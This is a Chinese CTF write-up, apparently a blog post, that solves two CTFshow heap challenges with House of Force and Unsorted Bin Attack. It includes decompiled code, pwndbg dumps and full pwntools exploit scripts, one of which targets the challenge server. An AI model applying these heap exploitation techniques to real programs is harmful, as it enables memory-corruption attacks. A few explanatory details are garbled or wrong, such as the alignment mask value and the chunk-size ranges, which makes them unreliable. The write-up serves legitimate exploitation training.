
同时也发现了flag函数:
接下来我们看看add函数申请堆内存的情况:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *context.binary = elf = ELF('./pwn' ) context.arch = 'amd64' context.log_level = 'debug' p = process('./pwn' ) def show (): p.sendlineafter(b'Your choice:' , b'1' ) def add (length, name ): p.sendlineafter(b'Your choice:' , b'2' ) p.sendlineafter(b'Please enter the length:' , str (length).encode()) p.sendafter(b'Please enter the name:' , name) def edit (index, length, name ): p.sendlineafter(b'Your choice:' , b'3' ) p.sendlineafter(b'Please enter the index:' , str (index).encode()) p.sendlineafter(b'Please enter the length of name:' , str (length).encode()) p.sendafter(b'Please enter the new name:' , name) def delete (index ): p.sendlineafter(b'Your choice:' , b'4' ) p.sendlineafter(b'Please enter the index:' , str (index).encode()) def quit_menu (): p.sendlineafter(b'Your choice:' , b'5' ) def stop (): gdb.attach(p) pause()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 pwndbg> heap Allocated chunk | PREV_INUSE Addr: 0xce8b000 Size: 0x290 (with flag bits: 0x291) Allocated chunk | PREV_INUSE Addr: 0xce8b290 Size: 0x20 (with flag bits: 0x21) Allocated chunk | PREV_INUSE Addr: 0xce8b2b0 Size: 0x40 (with flag bits: 0x41) Top chunk | PREV_INUSE Addr: 0xce8b2f0 Size: 0x20d10 (with flag bits: 0x20d11) pwndbg> x/20xg 0xce8b2b0 0xce8b2b0: 0x0000000000000000 0x0000000000000041 0xce8b2c0: 0x0000000000414141 0x0000000000000000 0xce8b2d0: 0x0000000000000000 0x0000000000000000 0xce8b2e0: 0x0000000000000000 0x0000000000000000 0xce8b2f0: 0x0000000000000000 0x0000000000020d11 0xce8b300: 0x0000000000000000 0x0000000000000000 ...(后面全是0)
能看到Top chunk 和我手动申请的内存是贴着的;结合上面edit的不检测的特性、我们申请的chunk和top chunk相邻、程序退出之前会调用一开始申请内存后8字节地址指向的函数(即goodbye_message),我们可以利用edit把size编辑成无穷大(原因后面会讲),然后利用malloc(负数)把topchunk抬高到第一个chunk,再申请一个chunk和chunk1重叠,从而覆盖、让goodbye_message的地址指向flag的地址。
好我们一步一步来写exp:

1 edit(0 ,0x40 ,b'A' * 0x38 +p64(0xffffffffffffffff ))
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 Allocated chunk | PREV_INUSE Addr: 0x2de1d2b0 Size: 0x40 (with flag bits: 0x41) Top chunk | PREV_INUSE | IS_MMAPED | NON_MAIN_ARENA Addr: 0x2de1d2f0 Size: 0xfffffffffffffff8 (with flag bits: 0xffffffffffffffff) pwndbg> x/20xg 0x2de1d2b0 0x2de1d2b0: 0x0000000000000000 0x0000000000000041 0x2de1d2c0: 0x4141414141414141 0x4141414141414141 0x2de1d2d0: 0x4141414141414141 0x4141414141414141 0x2de1d2e0: 0x4141414141414141 0x4141414141414141 0x2de1d2f0: 0x4141414141414141 0xffffffffffffffff 0x2de1d300: 0x0000000000000000 0x0000000000000000 ...(后面全是0)
可以看到这个时候我们把size直接覆盖成无穷大了;我们可以malloc(负数)来抬高(让地址减小)top chunk,然后在后续的edit中改地址。
为什么需要把top chunk的size调整到“无穷大”(其实是 **0xffffffffffffffff**)?
原因是在 glibc 中,会对用户请求的大小(也就是malloc(size)中的size)和 top chunk 现有的 size 进行验证
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 // 获取当前的top chunk,并计算其对应的大小 victim = av->top; size = chunksize(victim); // 如果在分割之后,其大小仍然满足 chunk 的最小大小,那么就可以直接进行分割。 if ((unsigned long) (size) >= (unsigned long) (nb + MINSIZE)) { remainder_size = size - nb; remainder = chunk_at_offset(victim, nb); av->top = remainder; set_head(victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0)); set_head(remainder, remainder_size | PREV_INUSE); check_malloced_chunk(av, victim, nb); void *p = chunk2mem(victim); alloc_perturb(p, bytes); return p; }
然而,如果可以篡改 size 为一个很大值,就可以轻松的通过这个验证,这也就是我们前面说的需要一个能够控制top chunk size 域的漏洞。从而让malloc(负数)可行。这里的负数是多少呢?(单纯的是-0x20+0x40?)下面来讲:
ps:glibc 2.29 之前的版本可用;glibc 2.29 及以后默认失效。
原因是glibc 2.29 在 top chunk 分配路径里新增了对 top chunk size 合理性的检查:
1 2 if (__glibc_unlikely (size > av->system_mem)) malloc_printerr ("malloc(): corrupted top size");
这里插入介绍一下glibc malloc中用来将用户请求的内存大小 <u>req</u>转换为实际分配的内存块(chunk)的大小的宏 <u>request2size()</u>:
1 2 3 4 5 6 7 #define request2size(req) \ (((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MTNSIZE) ? \ MINSIZE : \ ((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK ) #define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1) #define MALLOC_ALIGNMENT (2 * SIZE_SZ)
MALLOC_ALIGN_MASK是 内存对齐掩码:#define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1)(即0x15)
这个宏将请求的 req 转换成包含 chunk 头部(presize 和 size)的 chunk 大小,示例如下(MINSIZE 默认为 0x20)。
当 req 属于 [0,MINSIZE-MALLOC_ALIGN_MASK-SIZE_SZ),也就是 [0,9) 时,返回 0x20 ;
当 req 为 0x9 时, 返回 (0x9+0x8+0xF)&~0xF ,也就是 0x20 ;
当 req 为 0x18 时,返回 (0x18+0x8+0xF)&0xF,也就是 0x20: 这里可能会有个问题,那就是 0x18 的 user data 加上头部 0x10 就已经是 0x28 了,为什么返回的 chunk 却是 0x20 。这就是因为如果当前 chunk 在使用中,下一个 chunk 的 prev_inuse 成员就会属于当前 chunk ,所以就多出了 0x8 的使用空间。考虑到这一点,当 req 在 0x90x18 之间时,对应的 chunk 大小为 0x10 ;当 req 在 0x19~0x28 之间时,对应的 chunk 大小为 0x20 ,并以此类推。
好现在就能明确答案不是-(0x20+0x40)了,我们希望(mallocsize+0x8+0xF)&~0xF = -0x60所以mallocsize = -0x77
(注意这里要配一下对应版本的glibc,2.23即可)
1 2 3 4 5 malloc_size = - 0x60 - 0x8 - 0xf flag_addr = elf.symbols['fffffffffffffffffffffffffffffffffflag' ] print (flag_addr)add(malloc_size,b'c' ) stop()
1 2 3 4 5 add(0x10 ,b'a' *8 +p64(flag_addr)) stop() p.sendlineafter(b'Your choice:' , b'5' ) p.interactive()
这个时候就已经修改成功了
pwn144 记得改成glibc2.23
1 2 3 4 5 6 7 8 9 $ checksec pwn [*] '/mnt/hgfs/E/CTF/pwn学习/CTFSHOW/Heap/vul/144/pwn' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x3fe000) RUNPATH: b'$ORIGIN' Stripped: No
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 unsigned __int64 create_heap () { int i; size_t size; char buf[8 ]; unsigned __int64 v4; v4 = __readfsqword(0x28u ); for ( i = 0 ; i <= 9 ; ++i ) { if ( !heaparray[i] ) { printf ("Size of Heap : " ); read(0 , buf, 8u ); size = atoi(buf); heaparray[i] = malloc (size); if ( !heaparray[i] ) { puts ("Allocate Error" ); exit (2 ); } printf ("Content of heap:" ); read_input(heaparray[i], size); puts ("SuccessFul" ); return __readfsqword(0x28u ) ^ v4; } } return __readfsqword(0x28u ) ^ v4; }
这里对申请的size没有限制,结合提示是Unsorted Bin Attack
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 unsigned __int64 edit_heap () { unsigned int n0xA; size_t size; char buf[4 ]; unsigned __int64 v4; v4 = __readfsqword(0x28u ); printf ("Index :" ); read(0 , buf, 4u ); n0xA = atoi(buf); if ( n0xA >= 0xA ) { puts ("Out of bound!" ); _exit(0 ); } if ( heaparray[n0xA] ) { printf ("Size of Heap : " ); read(0 , buf, 8u ); size = atoi(buf); printf ("Content of heap : " ); read_input(heaparray[n0xA], size); puts ("Done !" ); } else { puts ("No such heap !" ); } return __readfsqword(0x28u ) ^ v4; }
edit对于size仍然没有检测
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 unsigned __int64 delete_heap () { int n0xA; char buf[4 ]; unsigned __int64 v3; v3 = __readfsqword(0x28u ); printf ("Index :" ); read(0 , buf, 4u ); n0xA = atoi(buf); if ( (unsigned int )n0xA >= 0xA ) { puts ("Out of bound!" ); _exit(0 ); } if ( *((_QWORD *)&heaparray + n0xA) ) { free (*((void **)&heaparray + n0xA)); *((_QWORD *)&heaparray + n0xA) = 0 ; puts ("Done !" ); } else { puts ("No such heap !" ); } return __readfsqword(0x28u ) ^ v3; }
有free有置空
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 int __fastcall __noreturn main (int argc, const char argv, const char envp) { int n3; char buf[8 ]; unsigned __int64 v5; v5 = __readfsqword(0x28u ); init(argc, argv, envp); logo(); while ( 1 ) { while ( 1 ) { menu(); read(0 , buf, 8u ); n3 = atoi(buf); if ( n3 != 3 ) break ; delete_heap(); } if ( n3 > 3 ) { if ( n3 == 4 ) exit (0 ); if ( n3 == 114514 ) { if ( (unsigned __int64)magic <= 114514 ) { puts ("So sad !" ); } else { puts ("Congrt !" ); TaT(); } } else { LABEL_17: puts ("Invalid Choice" ); } } else if ( n3 == 1 ) { create_heap(); } else { if ( n3 != 2 ) goto LABEL_17; edit_heap(); } } } int TaT () { return system("cat /flag" ); }
目的很明确了,需要修改magic的值到114514
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import *context.binary = elf = ELF('./pwn' ) context.arch = 'amd64' context.log_level = 'debug' p = remote('pwn.challenge.ctf.show' , 28304 ) def create (size, content ): p.sendlineafter(b'choice :' , b'1' ) p.sendlineafter(b'Size of Heap :' , str (size).encode()) p.sendafter(b'Content of heap:' , content) def edit (idx, size, content ): p.sendlineafter(b'choice :' , b'2' ) p.sendlineafter(b'Index :' , str (idx).encode()) p.sendlineafter(b'Size of Heap :' , str (size).encode()) p.sendafter(b'Content of heap :' , content) def delete (idx ): p.sendlineafter(b'choice :' , b'3' ) p.sendlineafter(b'Index :' , str (idx).encode()) def stop (): gdb.attach(p) pause()

1 2 3 4 5 create(0x20 , b'b' * 0x20 ) create(0x400 ,b'aaaa' ) create(0x20 , b'c' * 0x20 ) delete(1 ) stop()
unsortedbin是一个双向链表,这里只有一个,所以前指针和后指针
1 2 edit(0 ,0x40 ,b'd' *8 *4 +p64(0 )+p64(0x411 )+p64(0x6020A0 -0x10 )+p64(0x6020A0 -0x10 )) stop()
1 2 create(0x400 ,b'a' ) stop()
我们可以看到这个magic指的位置,其实就是前面看到的fd和bk也就是unsortedbin的列表的
以下是完整代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 from pwn import *context.binary = elf = ELF('./pwn' ) context.arch = 'amd64' context.log_level = 'debug' p = remote('pwn.challenge.ctf.show' , 28304 ) def create (size, content ): p.sendlineafter(b'choice :' , b'1' ) p.sendlineafter(b'Size of Heap :' , str (size).encode()) p.sendafter(b'Content of heap:' , content) def edit (idx, size, content ): p.sendlineafter(b'choice :' , b'2' ) p.sendlineafter(b'Index :' , str (idx).encode()) p.sendlineafter(b'Size of Heap :' , str (size).encode()) p.sendafter(b'Content of heap :' , content) def delete (idx ): p.sendlineafter(b'choice :' , b'3' ) p.sendlineafter(b'Index :' , str (idx).encode()) def stop (): gdb.attach(p) pause() create(0x20 , b'b' * 0x20 ) create(0x400 ,b'aaaa' ) create(0x20 , b'c' * 0x20 ) delete(1 ) edit(0 ,0x40 ,b'd' *8 *4 +p64(0 )+p64(0x411 )+p64(0x6020A0 -0x10 )+p64(0x6020A0 -0x10 )) create(0x400 ,b'a' ) p.sendlineafter(b'choice :' , b'114514' ) p.interactive() p.recvline()